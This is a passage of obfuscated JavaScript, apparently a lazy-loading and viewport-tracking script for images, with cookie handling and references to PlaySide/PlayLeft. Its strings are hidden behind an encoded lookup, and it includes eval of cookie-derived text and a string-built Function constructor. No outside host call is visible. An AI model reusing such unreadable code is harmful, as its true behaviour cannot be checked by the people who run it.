_0x4adc8b;continue;case'4':while(_0x524036&&(_0x5b42c7=_0x5b42c7[_0xb3be('4ff','hpjw')])&&_0x40d7dc[_0xb3be('500','P0j!')](_0x5b42c7,_0x4867a4[_0xb3be('501','%vJ!')])&&_0x40d7dc[_0xb3be('502','$rG9')](_0x5b42c7,_0x40c3fa)){_0x524036=_0x40d7dc[_0xb3be('503','hpjw')](_0x40d7dc[_0xb3be('504','c27o')](_0x74208b,_0x5b42c7,_0x40d7dc[_0xb3be('505','2cFI')])||0x1,0x0);if(_0x524036&&_0x40d7dc[_0xb3be('506','qzU(')](_0x40d7dc[_0xb3be('507','VZYf')](_0x74208b,_0x5b42c7,_0x40d7dc[_0xb3be('508','$#(K')]),_0x40d7dc[_0xb3be('509','IYdT')])){_0x4adc8b=_0x5b42c7[_0xb3be('50a','%kY2')]();_0x524036=_0x40d7dc[_0xb3be('50b','X4C%')](_0x4a29fa,_0x4adc8b[_0xb3be('50c','*kUD')])&&_0x40d7dc[_0xb3be('50d','ZGiD')](_0xeb1c47,_0x4adc8b[_0xb3be('50e','nHt3')])&&_0x40d7dc[_0xb3be('50f','X4C%')](_0x39aa41,_0x40d7dc[_0xb3be('510','8T6%')](_0x4adc8b[_0xb3be('511','nHt3')],0x1))&&_0x40d7dc[_0xb3be('512','bZrn')](_0x56e888,_0x40d7dc[_0xb3be('513','IYdT')](_0x4adc8b[_0xb3be('514','qzU(')],0x1));}}continue;case'5':_0x4a29fa+=_0x7e9a25;continue;case'6':_0x56e888-=_0x7e9a25;continue;case'7':var _0x5b42c7=_0x3cdd33;continue;case'8':return _0x524036;}break;}};var _0x7e9a25=function(){var _0x1b924f={'jjwFP':function(_0x224e61,_0x48f0a5){return _0x40d7dc[_0xb3be('515','mA[X')](_0x224e61,_0x48f0a5);},'GwevN':_0x40d7dc[_0xb3be('516','hvM%')],'DXMYJ':_0x40d7dc[_0xb3be('517','2cFI')],'KJipP':function(_0x4e7392,_0x4d842b,_0x1fffd6){return _0x40d7dc[_0xb3be('518','d)En')](_0x4e7392,_0x4d842b,_0x1fffd6);},'LhdmX':_0x40d7dc[_0xb3be('519','L!7n')]};var _0x3cdd33,_0x7e9a25,_0x4adc8b,_0x5b42c7,_0x524036,_0x3ae8de,_0x14eb76,_0x3ac97e,_0x13427a,_0x3f8075,_0x38e81c,_0x514e53;var _0x3e1b87=_0x369c59[_0xb3be('51a','JOYZ')];if((_0x23ebe0=_0x33bb9a[_0xb3be('51b','JOYZ')])&&_0x40d7dc[_0xb3be('51c','hvM%')](_0xd420c,0x8)&&(_0x3cdd33=_0x3e1b87[_0xb3be('51d','qzU(')])){_0x7e9a25=0x0;_0x4aeda5++;for(;_0x40d7dc[_0xb3be('51e','L!7n')](_0x7e9a25,_0x3cdd33);_0x7e9a25++){if(!_0x3e1b87[_0x7e9a25]||_0x3e1b87[_0x7e9a25][_0xb3be('51f','qzU(')]){if(_0x40d7dc[_0xb3be('520','6SxK')](_0x40d7dc[_0xb3be('521','QXy7')],_0x40d7dc[_0xb3be('522','AO$c')])){_0x7e9a25[_0xb3be('2db','nHt3')](function(_0xc0847a){if(_0xc0847a[_0xb3be('523','JOYZ')]){_0x1b924f[_0xb3be('524','omCh')](_0x3ab1ee,_0xc0847a);}});}else{continue;}}if(!_0x3ac20a||_0x369c59[_0xb3be('525','P(!)')]&&_0x369c59[_0xb3be('526','c27o')](_0x3e1b87[_0x7e9a25])){if(_0x40d7dc[_0xb3be('527','mA[X')](_0x40d7dc[_0xb3be('528','g3tp')],_0x40d7dc[_0xb3be('529','P0j!')])){_0x40c3fa[_0x1817b9](_0x1b924f[_0xb3be('52a','qzU(')],_0x4adc8b,!![]);_0x40c3fa[_0x1817b9](_0x1b924f[_0xb3be('52b','$#(K')],_0x4adc8b,!![]);_0x1b924f[_0xb3be('52c','hvM%')](setInterval,_0x4adc8b,0x3e7);}else{_0x40d7dc[_0xb3be('52d','omCh')](_0x3ab1ee,_0x3e1b87[_0x7e9a25]);continue;}}if(!(_0x3ac97e=_0x3e1b87[_0x7e9a25][_0x3bc6c6](_0x40d7dc[_0xb3be('52e','rG8x')]))||!(_0x3ae8de=_0x40d7dc[_0xb3be('52f','g3tp')](_0x3ac97e,0x1))){if(_0x40d7dc[_0xb3be('530','XYrU')](_0x40d7dc[_0xb3be('531','2cFI')],_0x40d7dc[_0xb3be('532','AO$c')])){if(_0x4adc8b){_0x1b924f[_0xb3be('533','2cFI')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('534','8%$S')]);}else{_0x7e9a25[_0xb3be('535','$#(K')](_0x1b924f[_0xb3be('536','ZYfh')],_0x5b42c7);}}else{_0x3ae8de=_0x4324d7;}}if(!_0x3f8075){_0x3f8075=!_0x33bb9a[_0xb3be('537','qzU(')]||_0x40d7dc[_0xb3be('538','mttr')](_0x33bb9a[_0xb3be('539','X4C%')],0x1)?_0x40d7dc[_0xb3be('53a','YIbj')](_0x40c3fa[_0xb3be('53b','6SxK')],0x1f4)&&_0x40d7dc[_0xb3be('53c','rG8x')](_0x40c3fa[_0xb3be('53d','d)En')],0x1f4)?0x1f4:0x172:_0x33bb9a[_0xb3be('53e','omCh')];_0x369c59[_0xb3be('53f','$rG9')]=_0x3f8075;_0x38e81c=_0x40d7dc[_0xb3be('540','8T6%')](_0x3f8075,_0x33bb9a[_0xb3be('541','$Hph')]);_0x514e53=_0x33bb9a[_0xb3be('542','X4C%')];_0x17c93d=null;if(_0x40d7dc[_0xb3be('543','nHt3')](_0x4324d7,_0x38e81c)&&_0x40d7dc[_0xb3be('544','iOIp')](_0xd420c,0x1)&&_0x40d7dc[_0xb3be('545','P(!)')](_0x4aeda5,0x2)&&_0x40d7dc[_0xb3be('546','hvM%')](_0x23ebe0,0x2)&&!_0x4867a4[_0xb3be('547','VZYf')]){_0x4324d7=_0x38e81c;_0x4aeda5=0x0;}else if(_0x40d7dc[_0xb3be('548','hvM%')](_0x23ebe0,0x1)&&_0x40d7dc[_0xb3be('549','2cFI')](_0x4aeda5,0x1)&&_0x40d7dc[_0xb3be('54a','mttr')](_0xd420c,0x6)){_0x4324d7=_0x3f8075;}else{if(_0x40d7dc[_0xb3be('54b','XYrU')](_0x40d7dc[_0xb3be('54c','QXy7')],_0x40d7dc[_0xb3be('54d','VZYf')])){_0x4324d7=_0x838aa2;}else{var _0x579cee=_0x40d7dc[_0xb3be('54e','XYrU')][_0xb3be('54f','%kY2')]('|'),_0x529e77=0x0;while(!![]){switch(_0x579cee[_0x529e77++]){case'0':_0x5b42c7=![];continue;case'1':_0x4adc8b=![];continue;case'2':_0x4adc8b=!![];continue;case'3':_0x3ae8de=_0x7e9a25[_0xb3be('550','rG8x')]?_0x524036:_0x7e9a25;continue;case'4':while(_0x4de7e6[_0xb3be('551','bZrn')]){_0x4de7e6[_0xb3be('552','VZYf')]()();}continue;case'5':var _0x4de7e6=_0x3ae8de;continue;}break;}}}}if(_0x40d7dc[_0xb3be('553','nGZy')](_0x13427a,_0x3ae8de)){if(_0x40d7dc[_0xb3be('520','6SxK')](_0x40d7dc[_0xb3be('554','8%$S')],_0x40d7dc[_0xb3be('555','ZYfh')])){_0x40d7dc[_0xb3be('556','d)En')](_0x35a368);}else{_0x5ebef5=_0x40d7dc[_0xb3be('557','L!7n')](innerWidth,_0x40d7dc[_0xb3be('558','Rjgo')](_0x3ae8de,_0x514e53));_0x22a8e8=_0x40d7dc[_0xb3be('559','X4C%')](innerHeight,_0x3ae8de);_0x14eb76=_0x40d7dc[_0xb3be('55a','X4C%')](_0x3ae8de,-0x1);_0x13427a=_0x3ae8de;}}_0x4adc8b=_0x3e1b87[_0x7e9a25][_0xb3be('55b','VZYf')]();if(_0x40d7dc[_0xb3be('55c','BB3J')](_0x39aa41=_0x4adc8b[_0xb3be('55d','6SxK')],_0x14eb76)&&_0x40d7dc[_0xb3be('55e','VZYf')](_0x56e888=_0x4adc8b[_0xb3be('55f','YIbj')],_0x22a8e8)&&_0x40d7dc[_0xb3be('560','iOIp')](_0x4a29fa=_0x4adc8b[_0xb3be('561','XYrU')],_0x40d7dc[_0xb3be('562','*kUD')](_0x14eb76,_0x514e53))&&_0x40d7dc[_0xb3be('563','hvM%')](_0xeb1c47=_0x4adc8b[_0xb3be('564','%kY2')],_0x5ebef5)&&(_0x40d7dc[_0xb3be('565','g3tp')](_0x39aa41,_0x4a29fa)||_0xeb1c47||_0x56e888)&&(_0x33bb9a[_0xb3be('566','6n88')]||_0x40d7dc[_0xb3be('567','xpY6')](_0x57c2ef,_0x3e1b87[_0x7e9a25]))&&(_0x1422ee&&_0x40d7dc[_0xb3be('568','QXy7')](_0xd420c,0x3)&&!_0x3ac97e&&(_0x40d7dc[_0xb3be('569','XYrU')](_0x23ebe0,0x3)||_0x40d7dc[_0xb3be('56a','g3tp')](_0x4aeda5,0x4))||_0x40d7dc[_0xb3be('56b','*kUD')](_0x5b7df1,_0x3e1b87[_0x7e9a25],_0x3ae8de))){_0x40d7dc[_0xb3be('56c','BB3J')](_0x3ab1ee,_0x3e1b87[_0x7e9a25]);_0x524036=!![];if(_0x40d7dc[_0xb3be('56d','P(!)')](_0xd420c,0x9)){break;}}else if(_0x40d7dc[_0xb3be('56e','6n88')](!_0x524036,_0x1422ee)&&!_0x5b42c7&&_0x40d7dc[_0xb3be('56f','XYrU')](_0xd420c,0x4)&&_0x40d7dc[_0xb3be('570','nfC4')](_0x4aeda5,0x4)&&_0x40d7dc[_0xb3be('571','8%$S')](_0x23ebe0,0x2)&&(_0x4ef7df[0x0]||_0x33bb9a[_0xb3be('572','8%$S')])&&(_0x4ef7df[0x0]||!_0x3ac97e&&(_0x40d7dc[_0xb3be('573','8%$S')](_0x39aa41,_0x4a29fa)||_0xeb1c47||_0x56e888||_0x40d7dc[_0xb3be('574','*kUD')](_0x3e1b87[_0x7e9a25][_0x3bc6c6](_0x33bb9a[_0xb3be('575','ZYfh')]),_0x40d7dc[_0xb3be('576','nHt3')])))){if(_0x40d7dc[_0xb3be('577','$#(K')](_0x40d7dc[_0xb3be('578','XbT^')],_0x40d7dc[_0xb3be('579','8%$S')])){_0x5b42c7=_0x4ef7df[0x0]||_0x3e1b87[_0x7e9a25];}else{_0x7e9a25[_0xb3be('57a','XYrU')]=_0x3ae8de;}}}if(_0x40d7dc[_0xb3be('57b','qzU(')](_0x5b42c7,!_0x524036)){_0x40d7dc[_0xb3be('57c','JOYZ')](_0x3ab1ee,_0x5b42c7);}}};var _0x4adc8b=_0x1e813b[_0xb3be('57d','BB3J')](_0xe418f3,_0x7e9a25);var _0x14c979=function(_0x3cdd33){var _0x5910c8=_0x40d7dc[_0xb3be('57e','%vJ!')][_0xb3be('57f','mttr')]('|'),_0x339245=0x0;while(!![]){switch(_0x5910c8[_0x339245++]){case'0':_0x40d7dc[_0xb3be('580','%kY2')](_0x5d823d,_0x7e9a25,_0x40d7dc[_0xb3be('581','$#(K')]);continue;case'1':_0x40d7dc[_0xb3be('582','8%$S')](_0x55e58d,_0x3cdd33);continue;case'2':_0x40d7dc[_0xb3be('583','L!7n')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('584','c27o')]);continue;case'3':_0x40d7dc[_0xb3be('585','AO$c')](_0x2b7447,_0x7e9a25,_0x33bb9a[_0xb3be('586','mA[X')]);continue;case'4':_0x40d7dc[_0xb3be('587','VZYf')](_0x5136d9,_0x7e9a25,_0x90f3e6);continue;case'5':if(_0x7e9a25[_0xb3be('588','YIbj')]){delete _0x7e9a25[_0xb3be('589','iOIp')];return;}continue;case'6':var _0x7e9a25=_0x3cdd33[_0xb3be('58a','F$aJ')];continue;}break;}};var _0x5b42c7=_0x1e813b[_0xb3be('58b','Ry)&')](_0x2c388d,_0x14c979);var _0x90f3e6=function(_0x3cdd33){if(_0x40d7dc[_0xb3be('58c','JOYZ')](_0x40d7dc[_0xb3be('58d','Rjgo')],_0x40d7dc[_0xb3be('58e','qzU(')])){return(_0x40d7dc[_0xb3be('58f','lXXr')](getComputedStyle,_0x3cdd33,null)||{})[_0x7e9a25];}else{_0x40d7dc[_0xb3be('590','Ry)&')](_0x5b42c7,{'target':_0x3cdd33[_0xb3be('591','ZGiD')]});}};var _0x332505=function(_0x3cdd33,_0x7e9a25){if(_0x1e813b[_0xb3be('592','$rG9')](_0x1e813b[_0xb3be('593','0CfK')],_0x1e813b[_0xb3be('594','QXy7')])){if(fn){var _0xad5e6f=fn[_0xb3be('595','F$aJ')](context,arguments);fn=null;return _0xad5e6f;}}else{var _0x4adc8b=_0x3cdd33[_0xb3be('596','8%$S')](_0x1e813b[_0xb3be('597','ZYfh')])||_0x33bb9a[_0xb3be('598','$Hph')];if(_0x1e813b[_0xb3be('599','ZmOl')](_0x4adc8b,0x0)){_0x3cdd33[_0xb3be('59a','nGZy')][_0xb3be('59b','L!7n')][_0xb3be('59c','P0j!')](_0x7e9a25);}else if(_0x1e813b[_0xb3be('59d','8%$S')](_0x4adc8b,0x1)){if(_0x1e813b[_0xb3be('59e','JOYZ')](_0x1e813b[_0xb3be('59f','iOIp')],_0x1e813b[_0xb3be('5a0','0CfK')])){_0x3cdd33[_0xb3be('5a1','8T6%')](this,arguments);}else{_0x3cdd33[_0xb3be('5a2','bZrn')]=_0x7e9a25;}}}};var _0x6b0ecb=function(_0x3cdd33){var _0x7e9a25;var _0x4adc8b=_0x3cdd33[_0x3bc6c6](_0x33bb9a[_0xb3be('5a3','*kUD')]);if(_0x7e9a25=_0x33bb9a[_0xb3be('5a4','iOIp')][_0x3cdd33[_0x3bc6c6](_0x40d7dc[_0xb3be('5a5','Rjgo')])||_0x3cdd33[_0x3bc6c6](_0x40d7dc[_0xb3be('5a6','ZmOl')])]){_0x3cdd33[_0xb3be('5a7','lXXr')](_0x40d7dc[_0xb3be('5a8','1arB')],_0x7e9a25);}if(_0x4adc8b){if(_0x40d7dc[_0xb3be('5a9','lXXr')](_0x40d7dc[_0xb3be('5aa','X4C%')],_0x40d7dc[_0xb3be('5ab','mttr')])){_0x3cdd33[_0xb3be('30d','mA[X')](_0x40d7dc[_0xb3be('5ac','lXXr')],_0x4adc8b);}else{_0x4adc8b={};}}};var _0x14eb76=_0x1e813b[_0xb3be('5ad','$#(K')](_0x2c388d,function(_0x7e9a25,_0x3cdd33,_0x4adc8b,_0x5b42c7,_0x524036){var _0x118dc5={'XpfYA':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5ae','lXXr')](_0x57c2ef,_0x5ebef5);},'FxWQC':_0x1e813b[_0xb3be('5af','8%$S')],'syBPF':_0x1e813b[_0xb3be('5b0','XYrU')],'MipVA':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5b1','Ry)&')](_0x57c2ef,_0x5ebef5);},'kSzQe':function(_0x37905b,_0x40624c){return _0x1e813b[_0xb3be('5b2','omCh')](_0x37905b,_0x40624c);},'UHWys':_0x1e813b[_0xb3be('5b3','c27o')],'Wtiwr':_0x1e813b[_0xb3be('5b4','%kY2')],'SgZhz':_0x1e813b[_0xb3be('5b5','JOYZ')],'HCrSY':_0x1e813b[_0xb3be('5b6','nGZy')],'WveWk':function(_0x5b3b62,_0x2f9ad5){return _0x1e813b[_0xb3be('5b7','%vJ!')](_0x5b3b62,_0x2f9ad5);},'tFsgm':_0x1e813b[_0xb3be('5b8','hvM%')],'GWcYm':_0x1e813b[_0xb3be('5b9','Rjgo')],'gvAsK':_0x1e813b[_0xb3be('5ba','IYdT')],'iHcjT':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5bb','X4C%')](_0x57c2ef,_0x5ebef5);},'nUwaY':_0x1e813b[_0xb3be('5bc','QXy7')],'sxeWq':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5bd','nHt3')](_0x57c2ef,_0x5ebef5);},'aGBdn':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5be','F$aJ')](_0x57c2ef,_0x5ebef5);},'nNVpt':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5bf','L!7n')](_0x57c2ef,_0x5ebef5);},'FYEwn':_0x1e813b[_0xb3be('5c0','1arB')],'qzYge':_0x1e813b[_0xb3be('5c1','%vJ!')],'JjFQg':_0x1e813b[_0xb3be('5c2','Ry)&')],'LfWiL':function(_0x10c6ba,_0x16426e,_0x289737){return _0x1e813b[_0xb3be('5c3','nHt3')](_0x10c6ba,_0x16426e,_0x289737);},'gpIPq':function(_0x57c2ef,_0x5ebef5){return _0x1e813b[_0xb3be('5c4','0CfK')](_0x57c2ef,_0x5ebef5);},'XUiEE':_0x1e813b[_0xb3be('5c5','6n88')],'zlYrY':_0x1e813b[_0xb3be('5c6','YIbj')]};if(_0x1e813b[_0xb3be('5c7','0CfK')](_0x1e813b[_0xb3be('5c8','2cFI')],_0x1e813b[_0xb3be('5c9','ZmOl')])){_0x524036=_0x40d7dc[_0xb3be('5ca','Rjgo')](_0x40d7dc[_0xb3be('5cb','ZmOl')](_0x74208b,_0x5b42c7,_0x40d7dc[_0xb3be('5cc','JOYZ')])||0x1,0x0);if(_0x524036&&_0x40d7dc[_0xb3be('5cd','YIbj')](_0x40d7dc[_0xb3be('5ce','%kY2')](_0x74208b,_0x5b42c7,_0x40d7dc[_0xb3be('5cf','JOYZ')]),_0x40d7dc[_0xb3be('5d0','$rG9')])){_0x4adc8b=_0x5b42c7[_0xb3be('5d1','QXy7')]();_0x524036=_0x40d7dc[_0xb3be('5d2','0CfK')](_0x4a29fa,_0x4adc8b[_0xb3be('5d3','XbT^')])&&_0x40d7dc[_0xb3be('5d4','AO$c')](_0xeb1c47,_0x4adc8b[_0xb3be('5d5','%vJ!')])&&_0x40d7dc[_0xb3be('5d6','ZYfh')](_0x39aa41,_0x40d7dc[_0xb3be('5d7','P0j!')](_0x4adc8b[_0xb3be('5d8','1arB')],0x1))&&_0x40d7dc[_0xb3be('5d9','qzU(')](_0x56e888,_0x40d7dc[_0xb3be('5da','xpY6')](_0x4adc8b[_0xb3be('5db','gsLI')],0x1));}}else{var _0x3ae8de,_0x14eb76,_0x3ac97e,_0x25c11a,_0x3f8075,_0x38e81c;if(!(_0x3f8075=_0x1e813b[_0xb3be('5dc','8T6%')](_0x5d823d,_0x7e9a25,_0x1e813b[_0xb3be('5dd','BB3J')],_0x3cdd33))[_0xb3be('5de','YIbj')]){if(_0x1e813b[_0xb3be('5df','rG8x')](_0x1e813b[_0xb3be('5e0','XYrU')],_0x1e813b[_0xb3be('5e1','6n88')])){delete _0x7e9a25[_0xb3be('12d','1arB')];}else{if(_0x5b42c7){if(_0x1e813b[_0xb3be('5e2','XbT^')](_0x1e813b[_0xb3be('5e3','d)En')],_0x1e813b[_0xb3be('5e4','L!7n')])){if(_0x4adc8b){_0x1e813b[_0xb3be('5e5','XYrU')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('5e6','%vJ!')]);}else{_0x7e9a25[_0xb3be('5e7','AO$c')](_0x1e813b[_0xb3be('5e8','1arB')],_0x5b42c7);}}else{var _0x1a8717={'jYGxn':function(_0x12d461,_0x48231f){return _0x40d7dc[_0xb3be('5e9','c27o')](_0x12d461,_0x48231f);},'zmknL':function(_0x57c2ef,_0x5ebef5){return _0x40d7dc[_0xb3be('5ea','mttr')](_0x57c2ef,_0x5ebef5);},'eNunL':function(_0x57c2ef,_0x5ebef5){return _0x40d7dc[_0xb3be('5eb','BB3J')](_0x57c2ef,_0x5ebef5);},'cbKWu':_0x40d7dc[_0xb3be('5ec','%kY2')],'MVONH':_0x40d7dc[_0xb3be('5ed','xpY6')]};return function(_0x20a7d4){return _0x1a8717[_0xb3be('5ee','qzU(')](Function,_0x1a8717[_0xb3be('5ef','2cFI')](_0x1a8717[_0xb3be('5f0','d)En')](_0x1a8717[_0xb3be('5f1','1arB')],_0x20a7d4),_0x1a8717[_0xb3be('5f2','omCh')]));}(_0x4adc8b);}}_0x14eb76=_0x7e9a25[_0x3bc6c6](_0x33bb9a[_0xb3be('5f3','c27o')]);_0x3ae8de=_0x7e9a25[_0x3bc6c6](_0x33bb9a[_0xb3be('5f4','gsLI')]);if(_0x524036){_0x3ac97e=_0x7e9a25[_0xb3be('5f5','mttr')];_0x25c11a=_0x3ac97e&&_0xc85c9b[_0xb3be('5f6','BB3J')](_0x3ac97e[_0xb3be('5f7','2cFI')]||'');}_0x38e81c=_0x3cdd33[_0xb3be('5f8','mttr')]||_0x1e813b[_0xb3be('5f9','rG8x')](_0x1e813b[_0xb3be('5fa','IYdT')],_0x7e9a25)&&(_0x1e813b[_0xb3be('5fb','qzU(')](_0x14eb76,_0x3ae8de)||_0x25c11a);_0x3f8075={'target':_0x7e9a25};_0x1e813b[_0xb3be('5fc','%kY2')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('5fd','iOIp')]);if(_0x38e81c){_0x1e813b[_0xb3be('5fe','AO$c')](clearTimeout,_0x514e53);_0x514e53=_0x1e813b[_0xb3be('5ff','XYrU')](_0x187e60,_0x55e58d,0x9c4);_0x1e813b[_0xb3be('600','nGZy')](_0x5136d9,_0x7e9a25,_0x90f3e6,!![]);}if(_0x25c11a){_0x5e386a[_0xb3be('601','$Hph')](_0x3ac97e[_0xb3be('602','hpjw')](_0x1e813b[_0xb3be('603','8T6%')]),_0x6b0ecb);}if(_0x14eb76){if(_0x1e813b[_0xb3be('604','nGZy')](_0x1e813b[_0xb3be('605','Ry)&')],_0x1e813b[_0xb3be('606','hpjw')])){var _0x424f1e={'mFJZb':_0x40d7dc[_0xb3be('607','ZYfh')]};if(_0x3bc6c6[_0xb3be('608','ZmOl')](_0x40d7dc[_0xb3be('609','g3tp')])){var _0xa91b47=_0x40d7dc[_0xb3be('60a','$rG9')](eval,_0x40d7dc[_0xb3be('60b','X4C%')](_0x40d7dc[_0xb3be('60c','YIbj')]('(',_0x3bc6c6[_0xb3be('60d','mA[X')](_0x40d7dc[_0xb3be('60e','1arB')])),')'));var _0x40350a='';for(_0x5b42c7=0x0;_0x40d7dc[_0xb3be('60f','F$aJ')](_0x5b42c7,_0xa91b47[_0xb3be('39f','8%$S')]);_0x5b42c7++){_0x40350a=_0x40d7dc[_0xb3be('610','6n88')](_0x40d7dc[_0xb3be('611','2cFI')](_0x40d7dc[_0xb3be('612','hvM%')](_0x40d7dc[_0xb3be('613','nHt3')](_0x40d7dc[_0xb3be('614','YIbj')](_0x40d7dc[_0xb3be('615','$Hph')](_0x40d7dc[_0xb3be('616','g3tp')](_0x40d7dc[_0xb3be('617','hvM%')](_0x40d7dc[_0xb3be('618','nGZy')](_0x40350a,_0x40d7dc[_0xb3be('619','AO$c')]),_0xa91b47[_0x5b42c7][_0xb3be('61a','P(!)')]),_0x40d7dc[_0xb3be('61b','0CfK')]),_0xa91b47[_0x5b42c7][_0xb3be('61c','8%$S')]),_0x40d7dc[_0xb3be('61d','ZYfh')]),_0xa91b47[_0x5b42c7][_0xb3be('61e','8T6%')]),_0x40d7dc[_0xb3be('61f','AO$c')]),_0xa91b47[_0x5b42c7][_0xb3be('66','xpY6')]),_0x40d7dc[_0xb3be('620','gsLI')]);}_0x40d7dc[_0xb3be('621','BB3J')](_0x3bc6c6,_0x40d7dc[_0xb3be('622','mttr')])[_0xb3be('623','%kY2')](_0x40350a);}else _0x40d7dc[_0xb3be('624','%kY2')](_0x3bc6c6,_0x40d7dc[_0xb3be('625','ZYfh')])[_0xb3be('626','omCh')](_0x40d7dc[_0xb3be('627','P(!)')]);_0x40d7dc[_0xb3be('628','nHt3')](_0x3bc6c6,_0x40d7dc[_0xb3be('629','$Hph')])['on'](_0x40d7dc[_0xb3be('62a','P0j!')],function(){_0x3bc6c6[_0xb3be('62b','P(!)')](_0x424f1e[_0xb3be('62c','ZmOl')],null,{'expires':-0x1,'path':'/'});});}else{_0x7e9a25[_0xb3be('62d','6n88')](_0x1e813b[_0xb3be('62e','XbT^')],_0x14eb76);}}else if(_0x1e813b[_0xb3be('62f','P0j!')](_0x3ae8de,!_0x25c11a)){if(_0x3e1b87[_0xb3be('630','nGZy')](_0x7e9a25[_0xb3be('631','mttr')])){_0x1e813b[_0xb3be('632','ZmOl')](_0x332505,_0x7e9a25,_0x3ae8de);}else{_0x7e9a25[_0xb3be('633','mttr')]=_0x3ae8de;}}if(_0x524036&&_0x1e813b[_0xb3be('634','$rG9')](_0x14eb76,_0x25c11a)){_0x1e813b[_0xb3be('635','c27o')](_0xabe11b,_0x7e9a25,{'src':_0x3ae8de});}}}if(_0x7e9a25[_0xb3be('636','L!7n')]){if(_0x1e813b[_0xb3be('637','YIbj')](_0x1e813b[_0xb3be('638','ZmOl')],_0x1e813b[_0xb3be('639','QXy7')])){_0x4adc8b[_0xb3be('63a','0CfK')](_0x3cdd33,_0x7e9a25);}else{delete _0x7e9a25[_0xb3be('63b','Rjgo')];}}_0x1e813b[_0xb3be('63c','IYdT')](_0x2b7447,_0x7e9a25,_0x33bb9a[_0xb3be('63d','6n88')]);_0x1e813b[_0xb3be('63e','6SxK')](_0x84668f,function(){var _0x5acf06={'XsgdR':_0x118dc5[_0xb3be('63f','P(!)')],'KxApm':_0x118dc5[_0xb3be('640','ZmOl')],'nBDdC':function(_0xb047fc,_0x5e7391){return _0x118dc5[_0xb3be('641','2cFI')](_0xb047fc,_0x5e7391);},'oIlbo':_0x118dc5[_0xb3be('642','hvM%')],'eJGhV':_0x118dc5[_0xb3be('643','xpY6')],'agoWY':function(_0x57c2ef,_0x5ebef5){return _0x118dc5[_0xb3be('644','X4C%')](_0x57c2ef,_0x5ebef5);},'jAZrx':_0x118dc5[_0xb3be('645','%kY2')],'wzwVu':function(_0x57c2ef,_0x5ebef5){return _0x118dc5[_0xb3be('646','nfC4')](_0x57c2ef,_0x5ebef5);},'Ndgmw':_0x118dc5[_0xb3be('647','%vJ!')]};if(_0x118dc5[_0xb3be('648','P0j!')](_0x118dc5[_0xb3be('649','hvM%')],_0x118dc5[_0xb3be('64a','L!7n')])){var _0x3cdd33=_0x7e9a25[_0xb3be('64b','P0j!')]&&_0x118dc5[_0xb3be('64c','8T6%')](_0x7e9a25[_0xb3be('64d','hvM%')],0x1);if(_0x118dc5[_0xb3be('64e','mttr')](!_0x38e81c,_0x3cdd33)){if(_0x118dc5[_0xb3be('64f','0CfK')](_0x118dc5[_0xb3be('650','6n88')],_0x118dc5[_0xb3be('651','L!7n')])){if(_0x3cdd33){if(_0x118dc5[_0xb3be('652','$Hph')](_0x118dc5[_0xb3be('653','omCh')],_0x118dc5[_0xb3be('654','ZYfh')])){_0x118dc5[_0xb3be('655','8T6%')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('656','6SxK')]);}else{if(_0x118dc5[_0xb3be('657','mttr')](_0x118dc5[_0xb3be('658','$Hph')],_0x7e9a25)){delete _0x7e9a25[_0xb3be('659','omCh')];}}}_0x118dc5[_0xb3be('65a','JOYZ')](_0x14c979,_0x3f8075);_0x7e9a25[_0xb3be('65b','IYdT')]=!![];_0x118dc5[_0xb3be('65c','iOIp')](_0x187e60,function(){if(_0x5acf06[_0xb3be('65d','P0j!')](_0x5acf06[_0xb3be('65e','mA[X')],_0x7e9a25)){if(_0x5acf06[_0xb3be('65f','1arB')](_0x5acf06[_0xb3be('660','P(!)')],_0x5acf06[_0xb3be('661','XYrU')])){delete _0x7e9a25[_0xb3be('662','0CfK')];}else{PlaySide[_0xb3be('663','qzU(')]();PlayLeft[_0xb3be('664','omCh')](_0x5acf06[_0xb3be('665','bZrn')],_0x5acf06[_0xb3be('666','6SxK')]);_0x5acf06[_0xb3be('667','d)En')](_0x3bc6c6,this)[_0xb3be('a4','iOIp')](_0x5acf06[_0xb3be('668','X4C%')])[_0xb3be('669','rG8x')](_0x5acf06[_0xb3be('66a','gsLI')]);}}},0x9);}else{_0x3bc6c6[_0xb3be('66b','8T6%')](_0x118dc5[_0xb3be('66c','1arB')],null,{'expires':-0x1,'path':'/'});}}if(_0x118dc5[_0xb3be('66d','ZmOl')](_0x7e9a25[_0xb3be('66e','%vJ!')],_0x118dc5[_0xb3be('66f','XYrU')])){if(_0x118dc5[_0xb3be('670','1arB')](_0x118dc5[_0xb3be('671','d)En')],_0x118dc5[_0xb3be('671','d)En')])){_0x118dc5[_0xb3be('672','*kUD')](0x0,_0x4adc8b[_0xb3be('673','BB3J')]('\x22'))&&(_0x4adc8b=_0x4adc8b[_0xb3be('674','P0j!')](0x1,-0x1)[_0xb3be('675','d)En')](/\\"/g,'\x22')[_0xb3be('676','nGZy')](/\\\\/g,'\x5c'));try{return _0x4adc8b=_0x118dc5[_0xb3be('677','X4C%')](decodeURIComponent,_0x4adc8b[_0xb3be('59c','P0j!')](_0x56e888,'\x20')),_0x23ebe0[_0xb3be('678','0CfK')]?JSON[_0xb3be('679','*kUD')](_0x4adc8b):_0x4adc8b;}catch(_0x53247d){}}else{_0xd420c--;}}}else{_0x118dc5[_0xb3be('67a','JOYZ')](_0x3bc6c6,_0x118dc5[_0xb3be('67b','QXy7')])[_0xb3be('67c','BB3J')](_0x118dc5[_0xb3be('67d','*kUD')]);}},!![]);}});var _0x3ab1ee=function(_0x3cdd33){var _0x425290={'pbIuq':function(_0x40c300,_0x18be16){return _0x1e813b[_0xb3be('67e','$rG9')](_0x40c300,_0x18be16);},'EmMsw':function(_0x57c2ef,_0x5ebef5){return 